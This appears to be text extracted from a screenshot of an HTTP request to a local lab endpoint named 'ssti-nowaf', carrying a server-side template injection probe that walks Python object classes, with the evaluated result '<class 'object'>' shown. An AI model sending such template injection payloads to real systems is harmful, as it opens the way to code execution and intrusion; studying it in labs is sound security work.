 GET /ssti-nowaf?payload={{''.__class__.__base__}} HTTP/1.1
<class 'object'>
Host: 127.0.0.1:8888
Cache-Control: max-age=0
sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none